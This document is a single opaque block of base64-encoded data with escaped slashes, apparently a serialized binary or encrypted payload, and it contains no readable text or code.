HlDb7nu3L\/Irn3Y9G1fcZEGUyfcggB\/EuDMi2A8bmzvBZBBv2ZECsBSq\/NUV4LjDZbSmsiOfpXYeJmPdtl9wTc8aZaKjvJDCjzkCjWVYjoMCJ1Gr4cx4u33pJQ3V3CO1\/ygrEEUBX\/cyBKorD2iJ29FHDH63uClSk6TRw4CLGDCbwYTXHrFxMXonwo+dgslZUm04IFmeAs24vx+ngKqfMAOn9rRHvLLhRcBSa7AuDm3orstB48u+EEMlieOfoAcpdel3hEV3FCrNIMM1lhjrgL60arFuRRQ2daxHSJ9VwIsohXW\/zCra6untsp95MkTiG0GauZEY\/kw\/e3Ilbo+t1zKBLoGJVQyV6Vj2TguwV5dlxaMRnalT5Vph04OgbvtVU\/dMNx0sEw01+LVy7EpAvSnnXbO09AwcA\/LH9Oqhtz5mgWR7sn6uLpXiuYJwmpMZzVYsUTl3zjpGs99G5X\/fJO1b3izyTVOiMZjfmyBx0yxyUIwQr\/IMAJNPIOilzqWTqsBq0mdvzqnJqm+YN7O2hwzc4nQxB5uUkuwnCRoaUHQrOVgJSknAUJyYgBZnu0WlQQmcjHy2BmfMIL4OqIgvSrWZBkqieQxddl4G11Z7+8Kj7L6O0vOQH7KfakDxmK9CCvbgn15Uu\/65OljW8ojT06XyAD4tqP27My7px1eRpykzueR6omKNzkYFv81B5mpLRsReEI5qJe7y3lQDlQHBvpEFSU5K7CsxMKZqbvKoisM2tTIzvuvKqbg13W2RLqROdgUPLCVJn1\/EEdY+A50ZqZf5RltyCpPN8gGdUAPbVlsj0GKW8faVK1eFeIXG+4yvgnHSZj2+63QF3UU1OpizV7APYxMV8CEjvUsSgvVxERX\/Ncc165\/HxisqRECCdEOCION2760DRrrCiPyOUGl55pvp\/smGuyq7jBfSVYK5suTcZjwRFA08nLoYUGgdDt8CbxhtDYNsPTgbsh1OWgVe2lKjnjhrCLuniDtLzK4UCvEm2fda1XHoBtrKq9Rby6gU+YUDrD1waZMavHsxXDukdBMERSgkqWFgErTjsKCUNAUe+IE6q92dTDpXfWIbTDQ5sYvxcH\/my\/1UOTqJgXAamXgP1Yz666BF1LkIqemSZZ0bxPxTlSX+Wau4eTw39v57K7QWY2g7LOi6sO0HZSnlcuULihJZ\/ctrDlhRuR\/i84Tw4LEPtFtRYLevUgo3mOJfdZAlOp0yOtHpImNCT7J4AVYljsfB+2pc\/InW2q0gZE+mDtV\/loJhD7NgxaJaQ9TvpxI8UM8rhA1f\/r9sW2Ze25+RfkGRbNPg32PBZkolmkMS1uhplTT9c5O2EMlLOzCVCeFIiwtcPYjrIbseoCaQRMhxeeH9pePHKAXxfyM+5FeEJzXKzXmj7uWtGefZYgm2FNCWvM\/1VxyYy\/yGG16Z32ubXQf1abTHjuNA2WLfaV0iP3DIbmgdYo03\/pqOc7JMPjLp++dnvPspBNzTIs4tFTDd3Tu99LjMU2KkG8Mok8ZgnBYY8HUXUiV4LTsV8z1iSuQ+CoApmbVbPMG+KasIX0dsFT1ooDMl329aNWnrUm\/\/V7mDAoIl9u+PgUmtwB+a\/OpDLdsrHEE979IjyMA2\/zJV1s757S3OW9fz27gEyG48gYp6fRNbEBjQH47vZXp5+lQPhPL1M5VtyC+SuQb1ELmv5iNocfNnbjTMvQ1i7L429oUg4JAeE\/iLHPW+We4cFQ+bR+oDlepJVx8rEwNO6mF+sNLgdBVh7Uh1ZIp\/IMEF3vimvwrbxEATOLvjH+eL1nOEmUCw+xmdlqWoWjkRXij12dkVcJGk7YRnvOHhg+IxPAoc7oLuziOc0WdSBi\/iAn8FZ6jzZ85HHQJQ997JPwT9k8awRNxpHB8or4RYDuB41v\/7BZQ31g87MEYodrwly7Kst8G4YjopMDs8BAArqJHHScZ6Bs2yrKYCNrmHRkCc3Bzsj+hBlIl3c9qprB41xN0AgEyQPLQu7IVDGpX72GjZwPPthEoG+Esyms8FRnglsR7Pfnbwb1a6MVdajY2IFQQjbrrdiKWbXuBx5CmheQs2vQgW0xVIvtW\/NbTuGiVk01hj43TW17+S5jnl2PNCcbMYaO0pbgEYaN0jXG3ImfvsCa3VCFEQHHJH771y77EvNcpQi2VgIr5oyodsq46zWP9CkMwI4xTaj8AiDbL2W5MgqHlL7zhfCu4C3Y9f711DoBMh+A5vUAdyIqOjrDjZZuWEGGGNbNQFO51g0pHBUbZw\/[base64]\/QCYW5TC3TcuUZ4dUbOTvJ7jbe4IF5OvZxOzfyrPkan8zcLdhxlDNE6vegO0FEr\/FKPNB7pEhNUo+zw3U3cZunYhhE3jjlRKsXZUYuuIIo3RIhusfFblGzWnW7pOasR+jB9UUsbHxpfBXdh74wSXXy9qtNHvNiF4Zcb27kEaB7ZDQQlfJMe95HzPFdu+qV\/r6dBUFY5QYlne5QISMUGoMCVK+mJKiWEsKLhhuK+\/czRyls\/CTvagMAnp\/VtFYP6wkV4TAAqXorelppwMfjFqkvj1rGF63vLCshtS9\/hneTH18P5ac0+Zivhcr0gBYi8RCN9J3CnGg2HOon7\/E+nbsHKXfKDiZlxwRZL3IjWLtlFs91XJ\/FySMERqjfEww7MvtfPjc6D9EuRIrB7ZgKwJ+KJ1cM7StYv8Axds+cWjPIPXFG6Ol8jUY+CkGIQsZc1+V+mi8sf1k+2FWnEb0z9p+3uGSeV7wYUexrAr98T++j8Y10Y5X3F8uYtRLn6U6IJbMrrdxycbiKHp0IPSsys+2oRr4RHMRANZLD524A1sCO\/fe+enf2PdiSmQ1en14rLF0tgMiw4EKQUSj1cPhK6COF+ISEM3oOpFFpFTBV29Vb91eGZZnI2TYtd8Rqwya+ee6T4l3LhTgaYt8KLMlnA6rtJ68+OgKvB5cI+WSlRmrM28dskIYv6rMNmHHo2+FfuytzLTk4mM5gefM0KNf4C3PJRGVl6K6Lbqizp5Md\/iDV7jkfc1AIzH2zXGR9Dn3f3aguoc5hxC\/owiSkSXmwAX3ueNH1xb+DCCiTGMGIjm2QVoNWsoj\/2Lp5hAHvc72a12DsNzYbKGVZOGNVFzOhAOc2gerMnSD8bXgk80m\/GGdget5bneRrAIAFeBXNACf1EhpnnrajkJFOOkzqPAmzBVKuPcSLwpf\/aom1oI55jw5aihQ3j+HYZpTlkVQB6NW2hceYeEnQ3MQjfRIMZxipNIUMFt7fYzsN\/BUn6u+W+daMJDX6FbtTfwBPKR2K6VFigOlWcPGozrmRAfbVwUnMVO2TYVDYd3Yw3DHGBRfkpJ4xeDEj1bAuGrD3VVeXS3a0iQ6T+ov85n8FNMut1JyBB2ckE3cwQqM1wAGtTWnCTt1js1r\/i2v10IKbOEoXibIXtoR6phP7GDIku8FXA1\/i+dhoXmgyBLDqsDyjWQKVyA14\/tXA9fTqWPB6BH4pRPGgmQDF5T++JpiNMlSNMBVGKPdabx8wbIqCmadO+povG+WQQEUPmmOtCTDOQSe8qBbVV12RPW+5UC\/+Ma+2KWmlFakoTjofc6ZIm8rah6JSz0wZenwRcGW8eyrXLsVq83yFzQvncbBAJ+coq+QPi0+93rUPqT5lc6GQjCY9G4EDpP+VWsVPpSMNWinBlh9gQfMyT\/XXdgD0IZHsRaEtFo\/jSZM9pH2R2cEc0T\/z9UZLqdlWkPbigJbK\/0wap5vOZdRMqDw6Su13j2TDI1Q\/RvwRgggs3pHxeP8qNRQ+AtdRQnjtIKH0juLsQBz5dvl7k4GF9XSIpMk+WNk+2VxpreU6Wt06TtzosA4KUoZgGsFUGB3FHuraQjMuCfrF\/3AuNHf6m4Vvzfa6QmdlRewcbgW83bTv1Q9Q83pG8QKUC0m+7LI3n0kK4wI6auBr8IMCxKSraJTrRqYvhFyN39wutOBuRkbleAPIj7rMj917Xn664Qa2DCDA9IxVPhMapWfeBr6KkK5J8qTwHHBKsx3fprbd8MyAaXjun\/u4ecZybdCXK8ksFBzWb2toDsgem7fCE+dGEgvftN5PGpyfs57WzlH2+D++QO\/puzT+DucgnfDSMkQmJQ\/DZ4ifn333N62C\/mBCT6j\/pzz0obziqhK+4qwO9RlcgRd1\/z8fGbNUiY2yQNdtH3tRv5I2t3AeRKn5lBDs7x2gRcA3T0VRV\/xrzMNvbNO5QrsPTBYOnlqdqtL6Gauy0tZC5dPDlst7YXB5FxUCNN1pmxsDZ8kjI+dSShU1EEJ5C4wHSuMFsEA5XNRIbvDk2qxuDUUu0lKcVfKMBCPnevC\/MsVss3\/RAdU9MLV33oCeRG06XgVlEUHJLSX8Db3SKojVWrL9biJANo45G5Bp1Kvap\/9Lvu1nNai8Rq1duLQ0Z\/n8LstCSxRIjvO3vqXJz1N0UK5frv+iB77r6UCSiXqRoqJS9RXeQ3EwMEQscU80zku+MbEbq0\/VkfyxCkuzY4K0R7JmFmiv5FniKJu2s6BxCQ0mWkwQ8t556eW2KZBSAMRsjjqCYt6Dp7nBGyFPr3F7L1C75EKq\/mWdluBFqY8N2O4LYSU9JzgU9Bp0f9jzvahNssRskJd+y0+zIEuyAtM9qqmNQwLiD9ZfwW5UhoHW9EX6CBT8C7vLBZeKa9dpDbLx1S9OY8aia3hOdOBGFLm+YnVTb01nPLu7FBEsShsvzCIkygD\/Dz69Zz8s2DF83nHF6LR10izSragPsBZ1npT\/IM1vgTcBC4fIms4vukq1A5RFExzlIzp5Cvv\/SrrHVRM6di5owl9i2kqNGlY42RumP\/u4furcjrqjp8mjVGuoGeWRNx6huY9hQXCOhkI0uETUkUM2bIYrVOSCyEPPTcAWHyFZYGbPeMA4EHieNjfHvr74\/l2AKZzOynYsmHA+WFnWIeBhMyxELpbyFZdA6Tbj99qrETn6gvL+WGmYN3stmUeuw6nYLSwB9OrtVOnNbEMQ9gS44fV4941dU8mtA6oXeuO6D5UivEHM\/OES3aDvz7AFhMw9Jt0Y4w25i7rbYDn+Idwv+rHysuRpJqL65n6VZFU0snvATi5yNucGU71AeZVtusq1z6mEf1xSG9Ys6b8HS\/q\/gyKoEBWnd8LLrh7zQzsqEYX\/jcro5P6OZpQK19MS8mpDk\/ixIlChl1mmfKZa2GxlkLePOPrEpEoa93JvWY4reRfSyrf8iDvL3VEy4qLJegChFGTxRSya\/eLdx4\/wm1n6cNEHrGg2vAtnQvXGKLp5\/IvmO8UbWT7UMKlMLFlrg4Ap2ZnbQj8luu+NmcVZezZVzU9S4dHBol2wKko6jN0\/dBJRfXmkTs5IChGqBGuPWSu1OlVyO+\/Rvcd5q4Kvgg\/h0+Byjh5kjyhZbvpIbM7lSxDVpqmF+YdiU0TySY+5M9oKzu5cum0KeqG8ZGB+Q7WfwZNm7ivF0BJw6puqi0S9buFci\/tKkbxg9UX9DAei43KgG1pbcy9KkCE64T4Rsku02kTj68lMdf1v3vhC477mfxBPmLsIb7YNkX8w0JFabVdutNV0+3XQ2Wtq\/82TVzz4miX6sGXK0Bpd61p8ZweTbv3jU5lVgDEBUM3Uw3aWk2ADlz1UKuaioDUYgDA\/\/dt0cx16ZHPUMZzyFDS8kOXfWL1jBlQfacbHHaQLXSTn2NtsfdK\/kHXxjLtHPfQ+Ze6D4qwXtxky6kRfZuhhYPNcY5v8c+bfg6keDEUs1hI9isnbjqmQFOjhZIA26fk1+fDTRNkXpFKWmqOX7Y4f+ZM2ptLlg1V088jGU8KG5fbcVP7frlGSdIW2pOMXy\/tjke6tCUUpAhNGYfPMHOQxt3IORN\/kuan\/[base64]\/l5oX2LorWH6uxxVWbOY6FMZ0r\/8YMmKmMz7PhLmVEnTygrbBx4zr1jQVHkMzY4sXETX9lTKwqOO7tEkVec\/dKejuP+tIe+GFZRaaNh+aNsEr1Nt5Q+8V756\/Wi62INqeYycDaUL9FXMbIpszUSf4OxOwOuWHf1nHKJpmYZtiLw7jZ6bgoftxMn4dPxR05M1oyJchf1\/dnBR3YRtFvTDoGTfXev8wyAXujzv4pnN6HvD0tW0ttxNpgOuU3q2tDEF7Irr+6BUAHrhLSfF9SA8qq8+UoocbuAw+ZcoEmlsLgHlNA1xrYMKRz3j8FeB6r5jH6oa5P0P2khs5Xzroaj+6al9cHIK0uaTIRFtk2r9p3Y0Cp736L94V7+qDH\/OuozyyfdJcORM6q4+F9qg8\/t0rOoIHpO\/B6k6mML1RJ0ZyZuQO+ITYY0WyBfOqvTDMr+uXz+3ymls\/3dxFT\/1\/x7XsK3LRT7ho5+I1ej7Eb4ak4tyfvD70ZuepdKAE7c7HhEubJ8rPAWd8umY6JJRMTZh2BiW4NU0a8qjnW\/oTyViWzebFuVVj4qq+Uho+3xtoyUf+UyTbDgISePZrwNNnDT\/IYbderzaLnLsb4NakSoT1ThuKrF5KFdtexZethM9LUD87qMvAx9RuX0V1iptnAjVnSnSSMEaafgSxKPk2noJowagyTOXYELIIjW6\/LA6EzuOc+8kuT\/+eRSh4rQ3R17WZetjKXzbl2QCMn4hZSmEc1VSQDjQNyt\/7wq5PW2NZYR11h8UORjJBYjO+1Ty5WujwOQopI+CiQJnfLjD8hDR7QfgJf8zqcnrq4rT3nRBSOxQeZIkee73m2vfbJ63CHyohM5aXqEP5CaqJvqn4R7vOlZPXxl3tTsO4BPFnIfQm9yKq59gpO6iEi\/Lz68y5EidbL08pNUUyq5ngyjW7JLM2sOhTNBp25SPc6udTcD9X20e4PrqsIGNHJyHHat4zCDKknm0b5q3ZNqgkqa3HAB0Disa7Ft\/[base64]\/iPaAE+0y0gfIDj8SGbMp9qMj6aczE45jqQbeD7gCsEiwfFcZ0QpBYyL7fNxTI2ZzOqWP2W6ZE4h9211E45M7HZPIB3rpHK8nNExh41DaqhNKUGKKqS2uSNaOR22vxu92+ef0\/BlPAyuYRDlivL00kpR+UNnWPEZS\/93NEzjzgY7D4K3voTZQNi2PEru7Vw+IWQnFfFqAZF5kJOgQMbKhorHjaxofNGtMLAEXv\/RppeklkQLFsyY8JZsZ7gVTA5HlwBIicxLyleHY1wh5NUleICBQDDXNROViVTqRKkjQSA\/Qn5P95R2qEsqJFumatjECz4eh9Lucou7VBpGii8hP3Odg2CJgTVmmEZwqZqR\/Hoa+AGN+tOWaOSBo4Kt\/A\/9fWBQe47QOM6y4IYYyxfqCSOsdzUpOA2pu6SWVLmaMpY9904U6Rr38SNouPm9OP32AZfSZLMianbaoxdKGAwy\/mziKmtmkIr7Pa8TjkbMG+yVymxZMmizxPO+gLoyvB8caTGsaJ7soFLy7PLmK5r3sV61JePPp1r+RPFytBbDgpun59TrSjkZQIfBBcpkxzxg6kdAAWgquTBKgstci5SVIAL8blEF2smIJutxULTnABxazSjXvgqT0HtZ3GhUQeU3VYPSRHR7l9XvbyHsBC52e\/kUbNBHW\/Pz18rliymZ0zeBVrfd3q1ZXtRhzB4YIlzJqk3AbSvLLmhd7E0Oq0o3wYZJ6yXQN9AXAxXeE0IEFSJ6AxU6R2c7S+5O1YOKI\/5Y3L5DPQA7Y8tsVHad\/cJzillan2lWwaQrCsiZE\/HukIVqyqDVvKiMoAkCZCnydpptmjDc8qiFx\/UQ6xLvEcdxc17pvUcv2+m\/eOoT6WY\/PYRR8GuoUsr+AuDV9CcX7CqX5vUq90vmQAiWgimE53ZQYTEcz4ZPNz0STbBi0jEWv6dE7e+vLmNKftFlDptQPUBVy8W5EiP+IpTfUFeoSgV6NytdvMD5ihJIBF0CfaKMxD+iaU2QEkuS8EAcU\/OrvPHi6l6USbadVc\/kiKcHgoeepwVDEaMkjKNSDhoWNxgNTL3sX\/lAAbInfGydTKX94LrPsV9ETkVRG9pDrn59LWPXIDWwsms5tMq\/IBFfq8W2Eom8GtWXvjZ0TAognOsI7EAyvUb4irjQfZMuLJllkrHsFiqNs+jrnWd696kAefWDfs3U5YNfQPasYAH2zOepGsZl69\/wTJZqEBbhIIBwrYdLzyo+8PonDK4fL\/mDmHwFc++7uUfoB4zH4uyDQrzqcp736faP\/POYimjOuczDwjXKr4nBw\/gA6XAn3AqV+tDnphr8mEpGrf4yQyIweXjMsCdQ5Uy60xcvAX6MQytJ9z9QR1cU2HdkG9GSbpwvIzvfJfuxAINDYvoumaUuiorEVYzGSpol0zq\/phkAXrMqtIsbDm07ZpNynvKTiG2X7PeBNwOMzrsocUwIo6IKWrjwV1Jb1WZ2nfiJZ2GYl0qeqjZnMX3EHU24KGGIfntgJyb8zGpBrQ87s5APYQAeknt\/6XRFt\/zRHIPMaAqAYTjHmc0TGvz+45JEGHM4ssjB5p6LVSHXm8uCIyMQY\/sphCUHri\/BeJzqUZ2rZqfXzNp7AbGcNl6x9iCob7mBRn+tZXiSCJNDsMV0fZ6QxX2BcBA0fOM3mIQSebhBP97TMnyWNu6+udpom6LuMQq0QhzPGoFddEpEaUSn5UBi0d4pjssztyz8c0yCA0ve0PIHxD+D17CbWaDDL3ArZQin\/zPHfbOW5DvQOs18d8G6uXizSXwA3U4VRhBFydyTcWceEJ4nBgZXMRxNVxXkF47GDphdFEXZ0Lh15aIsVUM2MMtT41e5UtzvnB+n7upz+o\/+beDLqsi+w4qRVDNBfHgvv0AnXIjI0PL9MWldu0XCZIbLf6MZLAUDpTvwLYyrLezLpk4aWeWTmJOGMSpKBOY0APNUYdsJxrPgR+QyAqnrfZ\/7x0wXmASdgEwVvO4W42eHnxqqHKKxccRh+TO5HIRdvtNBRgICx0AedTwh7NpwSUUAlLL6kpebklF6QR6fSN8pHxfJofSEOvRjbtJqg9XEGwwo0qOhBCDIpxhBokOupcGWN7hrYfa+MhhRUSeD5M\/GOFXU9OKu0PUEq4evZ2a8XLfII9aDDBjNg9ov3WNOKwgJkREgT1ANqqszsjSOrgmJ3rWrmKf8hkicQEPPtSb2JSQIR7h5sPuvyQDe4sXGix0mcS\/E6YdeZty9nXoV14rszzt\/QjuaIthVo6A1oSw4dKegP5B7aqNaKu8UevQSz\/0oejSX2ofilrqSN8EVfCQ35dyr7Vybmfrw0B05x2mVR8009uDkYMkPaf2GPk7PlqGYXnQgKD5JEN2aDUmmzK\/HuzO9daSjXs5YctWWbLqpm4w1ytw+txD4Tf5U0buYDD3BbInyQ09EJtSr7W4AefRoU1x6Je2BNcx4iFnNRcDBlhFEDlQjc3r2yTweJvmsdX\/HQTHG+xYRCX9wThfOFiQDCSCYS1RGWOtYW1ArAKGR9\/xRcsOAJpmk5GnGoaoBflinDbAGWQnxJHHLW56cwQLJq2xTkMBlsG424IbsgYsHrxZjtKKKPQqkl9y0h\/LIcQaYFD92erF7Aihi50XFXggR4tP0ecoavd9USdYx\/[base64]\/7ShVdRh80foPPNdsgZ1BhbgVxPTHXbs\/kWoan5wVj8TYASPM8nZsvfydRQ0\/OpXL974F9ef95Dg32shAQPdxztgrCYxUAk3VqY3b+edfgE9HalQmkCLokjz2THQlj+KMdCVn6zgAqAKz3OSfhWgSaTn70HdE\/upM3QtVoH8\/HrWrporau5nCbiiZM6SXvFhV7olBHE0ryjhqmS+N6AXD5ZWQAFFFfgr4VSkNxUvAhsTblJyIenMVmOiSx\/fLKMDNfzqHKBzjpqTotqaVRcZN5hbHTjXV\/38qPT5RkNIxE97nXV4H5ogiQ\/V4TIUtoRNdjUcrAFY1CSz9ZExteu2eOOqV5UH6iIuci2G5xcoO\/Bs7scd1ow\/38DYMLpyyU\/247rQ3WzRYf+td6WjJzySdBd0TGBFzTXhgxiY2ix9p1LtBa1cO6Xxk1uQj\/[base64]\/LXKbDyfJMZOPLnhvO0ytab\/2J1Y1X2kYMzwimbFCkAxco9iR8d8T+OLOQDe50qcuY2u5Un86n8pdcilHwgNjWgy+KZxkn22e8wjzYBSm1LtOWXyxTVE4RuA7YRpJZ\/Va+1KOEwqd14r17VhVMP5Glrz5h4WMzej4EynL88FL2HtPm+CiHlFgincN0TNCPU7xhXbscVxsWuc38DCS+lztmlZBJ781CWD+wMSkd2p62M7RaBRq1pS+kRT00wvEUKlVfg+BagxGa3o6dBAsixIKRHVSK9g\/wR6QrzhdDK5k3RBOLHTnt+\/cstMrgihgSjpK2KIhrlTjHs6n+QMbwtPl3w\/9uRgCE5PLp5u0xwOCLre9gGlm6fBymKTOG\/+nXM5PwyOnvHOjQGfgu3tlGS6WD8MMglNi8ssYgwnPoot3tys8Tg2qQ1yf\/yIWUUREWpv4WS9Q8\/eAMOvjVZTGKmTtxdDg5bKNHHPdCiJgrnUSR1ZtkbYl2cjqGXiiVjkFVUAS7AZ0SBuf8PyK+KhCjJDNA+QcAndOO5zUVY\/F\/+X931jrgE9XjbHyGyxELk2GL0BIR2FC1Y8+QU+0WB65Oc07GJ8e3Wb+zkc+gsCwyL4z1gpjJqNMvzbsJH5KUV7ihg6nkpS5gxHpRYzXQ65VU7fqKSlwM8\/+V1ejszrp1PkHD4fN24f1jhYyJHkMJqMNhJ+V4vF2OGwyaqZ5IxT21zRK199rwwwdFA5uRo86yVGsK0gavSk1x6VSrIt4IraffN+eVk85o7ILQhOunOnmxMwPZtLDW33oDBJS07u5fQayhZQLPYVNjdjDvfIBb0\/e2BHIyrQZuLXuVsOp\/Bwxaw9s2TxculoaJN6VJma3h6Pd8nXmp8IPPGMkRE6uu+jDmTTwKrytM+0LqMzlHyAg\/+fnkUIFx4R35gnO70hFePXREyx83LMpzkfqehpck4Xn3Kj3KtaUanxNfD6gcCHmTm5kQYiwrm+41vvY+jkSctSrIcyNPdHd0NAtKTN8TEHNYcyog4JM+E\/QpHdq+hE3wHr0y6+5Q+VMB27KWg5Dt\/P0GFbZWsJVsdrzBFuHIkIouwui0bWHQzRqqsCzMvVGOwQNjx8YKBpFRUR7ocoRvR47vIxFQBJ5eqVoltRSxPn9oAYQ66x5zR+e69jVRu3aQS1K3No2P9JopUldoA4L91\/QM6MX1AVOCSmRMaHQ+gXlg6r73fQrx1X+a0BsYIIC30QWhNCLB1d0Naii07TsSX+FjHo0SYaCdJZqm9DgNLmfT5Psc7dsd5gHGNl8KvIKATqzHUeADFDCGCwx24jSTM3yOclp3pBgykIFACWlgDjMzRtcnuruSc6ys8BARirzTKRkBXh\/XjJlr+yDWIbLr75aOt+vYbNuaC4\/Lx+PL6g60tk0uznfX79R4xy03YY1z1Sg+4D5ANnfErBbpdDoTuUWqu3rI7ZBGL9lHmP3AgLEZ0LhxnSohfBh3vWOoGe25g3nPpgjZ1IGdsKp7RaIUanpXEy2sz8BAqSJhg6heJYs\/iFSSSsHaUvV+92fcJuVgveWUQb1px718TrEvOr+661IUUdaOQp9GM3AyBhJIFFRyc7GgCmjXOoby1w31RjxHpQyqLpH7dn3XjO3yCAoqTGTNFxcq2\/Z\/GGmgs84ht4jmqOVazyMVC\/jb5szueoZlZvXn7CQYFANTwhpWZFsom4zazTeO2Ap7\/TGRBgvVqQHNy+jIpg\/WruvcP+HmGwQ06F4HX51Bm+MLFb\/aopv2SpRC+lzNTYxnOpV1Tof\/GdyM\/QawxEbyzqXGp29c0D1v4K8KCQ+9\/QaEvNJwTbC5KfrKkj2whr3t5yFNTaffWhArchJ4ix0TXUUcY\/2Zn8NlA7kjlh4vL4JpcOYTKApY2VuqdbmCtkTacwU8BLn04idOkV30g3v4h9rf6uuvD153NQGh8FbjBzdkewIhn3lghAjA1zsnHUQyljg48QDW\/4t86TJdMmxljA00slXeteBhiJuLQ77XbSUfYeXzz6tjwoPeRYw53q5FM\/ReHl5KB8SPFTuiQ5fUn1Dlla2LQckFNlA8APssYYamKMFbDCbzKSQzOfaC8erQyA0YdzDRaBcerJLKXhvn2M0OnqWiVVdIUeQrZG7I8enfrQ6Qq\/1F\/ZgBDJ+bdZ7jMyJZN6NrN7gQ1xuATB7YInK3WU51MRdU664evAyIDAmplDrRzm5IqPNwUrqhzFaURkZ9TrXwgnxbIldm+\/6YzmhPvxXi0yr61Xl11nhiaVJhzl1rlWaeDDckfQFR2HWIpjSF6+mwFfmC8Y6DgUXCCNJCJlWgDk7czw315J3Xr1T+izjxcgzxOom2N8+nRpkQ+TrjIpcUU+HGL8EEwo5hGYDYQiTrgw5qpeRe5\/Uzea0xjm4VS5oco6Ml0FW764jfSfCTd+zjOKUhNrWDl9FVtvhiQAJWyXaDdheA8RBEgUhfmXBIzdl2PwkkvCF5eXokECx36zQ1+5XL\/fKDXO9Uxr8iwefebGYbaw1ktgrvm0g7SbdNwnSbXA\/o0eQoIjWnIwNMj89GkuZPR5MJxKPgzJUNZpzeOlYbMdDcHx6JbzKxNWSMdEpXn3i4nb\/kweCHn8dd6f754a\/2RCK9qlMTNmRDqiuZlXrzJ8mQZgb0Ymd8\/zEn5mcnJP2gT\/RhJnRija2bLJjcKiCk0DVOaKmUUAqhQ++UUhC5W1lhZnAfTpKWukzoBnyDLdCR4udRmAYD\/59TH+lWow8JLJEqQzHARe21vDVpgZEA6mrLOX8bK+PxIRa9uoE2iLaOWgHe0+xdyawJDkj75igCACMbCCX\/AK7UW2+TYaYzCb0awTRzi8rMYGCQYIzZI5MR21Ptv\/f6fhaYBOtjzfIdJ\/cxYrr7RsFQPK1chhKY3p2PyhAWcPxaMfZArpwJ9Dz26oZmVs51CfoSxD7DcGe2BS82J0UQKXpQ+VcMQb24tGcVJsT3ceXdv97E1xt13Z97+CBi0hu5VHfBlfgBsTmvcta\/LUryVQr\/zQksfkoXtAG3CQmeXTJuBz8eOuUC0g5mUN23zatgLiSzycI7ddrqWjOOxmQR0O9Udqs+JhtvQh1VIOKmCr4maatInJ6azTy6B\/JFP4yHf5tV5IK2PSNy7uu0BfjHVzTehqH62akzwUxMInuwDtyI7EbEYPSIEgXK1FfBcF+18DCtn0OAiDoJai8WnRWAiJyFzcluWTTNiSqWBLf+bvB2ILD5gEAXRnaWYj\/tRl3Ff6mvBvniBt+PWojVK7TlomUjqqVMfjwRaM71smaPDjGpDxI+agugDRwGp\/J73j0UoAYhsOmW\/yucQKfbnOFjWrYZqo5jc0PsnFYQOhPuBVwyDJvq1miwh2BuT1qU88BIUR0us4U9oNbB0PyRnJXP89wWNUzyG5hcCdLgGiE+erHjpxq97I3c99aeZ+9mPkVWkAmaFIJ7Co7bm4KwjqWgYeBI1\/BLYtj7v9umFIrvbuZ6dbj6gu+\/pSROGLOdonkxq\/gjtxiaFZbHo6imwJ+sijDh8ctXvYW4zJUxS\/reE7LCkcBlnzKAgnkqq9R5axRTd9qUQEA+SqnKuHvJokBy80u93qNM\/T0JMZCLsaNdkkR3DkzTImFygXQ++pNE8E7PGvXjydVp9lmn8vE876P61vR4Iw6ZNPIRxZCyLMpe9bRVBoMaVtEcYJg\/uWi3y5hhEvkf7g2X+CdRglsnCC5wnmvt7SPcf1twXGpwWD4pYsSXYrM29Sr5\/dpdAVZE0EWWhxVrbxDjPS+vqdJM8QtWz2oWxmXT25M2LT9QAA4c\/hv82ZyTYYnEYEcHWUgdnYJRUMcZkmTjS3uJodGdPW5oiKbGRMdFkzcZt5cCUC0i3jAQaTF5oWcBOua051TIe\/8kFnaOE6WU+EcnDsYvanX6dWyhYKi517h51ueSEsrNL5KvpB2tgOGG1Tqc1b+DH\/kbu4LdZGwJbmpc99j9tL+GYm\/nM6MfTa82CnM6NeO+ZqVZjzU18G4WlwFgsMAQEIjLlavjC76aTcJstUUYxyXaUWhtAX8HbCH79PlWWM+K3BOehdVlnZjIksmA07aQmGLWKxpKUnYp+gmDCbGatxQbDEBQ\/2kAEr9QpOhqqqJacf35HU96XO8k6QEdLrNT2i+23UxCa2ua1yI0B4ms5LddHzTp1INBX6QnbA9IyDDB+lb27992goTZA91kD0Uqalg9vZp4rqHOwmuTNXjiEs0AwFIzs7FxKWMOAQu+Q8lm3wHa12a6APeMUkVi3I+bmaFfyBbzh8fkcKfn1r7956VQyeik\/+jMmn0WzFnzoLXyMhQt52a6jlsfcqUSIZ1xBShLuji8fsuGkrpT231MO6qfjxVXSn04CUAHrXUcnBL98+Vc6J67SGNoePw7lAMISnNTLZGxsSQXANn\/[base64]\/y0MtBkbRIsNoA5rzfCMmnmxtcAKvxOCBEFM4jiUFnYi5I5xgjpO4E4SSyyA6T\/KySNSJpuR7Bjoh4y\/NCFeMzNDAZlffnbkfofNyTniLZ7TV2fB8x8wkJl51i6LQSYzE\/A0FaKzQM3TNWw1DsKWfVA28f4ytHk9wu+p\/9akPTNn+UKKZS14q\/R3iEkKXp9EUaGc+zcsbRvD8MkmOY9mv9q1nRYxg7mPCqAb3j8jBOPYLTPSi8+Tx\/QKgqUoAp41X2ZrFd4Vm7Hlqir1UkvhngLAjtcn4S07AIztHenNa6si+ellCJLsLklONFqn1PXwXKq36wHGs7Zs0BCBVQ\/RlJXAzrYlX2WWQ3sifDYnPXfabQfrYrodMCQAg7bic2UndSF04eDmYKkcGB9YsGfFxAbolEVZUNgBO\/WrmDE0bu8CH4FucofFSNSUuKxUHyB+ntDJL\/9ycBgNQdsJABYy0Gu7jEqTjFdMy9Kqjiwnnm31bp8kCG5l7PYS4p\/mFl2RMFA+El3h3OiSHYWi+TXeKamRSyBWF9w+V5r9UYvRXz9P5RLUK2C8bZ1OjBipPLbc5i88E41lk4xMLE0xJlJdEJ6GGUoNKKyjtRheP+9IxpL7zqwRWviXtgGDIk0scDWKMOVE+zcumPIurl+PwUXMwa\/NLfoHjxz2S\/dCD50pkc\/VNPK1h6IXjCGKEsF02ERF\/9L7qSDq0k45VSbbeZf67UwLKfczwKayZIM+p3XOR5IwV7FsoYQk4liur53yItw2SWCqznSTPikPmIAJxbDbvI5rv52Eo62lYa\/szy3CI7IYmprEMr0glS7sSiqp3Jx\/S0M7IASVrXrJQrVEtN0FvKKU3ho3zDsPHXHmoh0QHC6SdzsX4RLXPWbGpllqC9owR0A5tedZpbZLQAYSbmgG\/am1ts+lCbS9\/\/gtCB+is\/oa0Y3Yzeo7Z9cfbzh+a25cpAlNwM\/ii\/utyRH6VTR2230qCGcQgJ8ktotU8NGT8nmGT2vo0ktEbq+uIF66\/Mxw0tmsiMDn1n4RnbRsWPrqtWWGtQ5no9mZPFzW9SEYxbEKoUWC\/cmt84sqZUTz2NZywgT9pR9JDBY\/BvbreOF2Kxa07iSzjKwCb75nc9Hiu98wxhK\/[base64]\/u0cS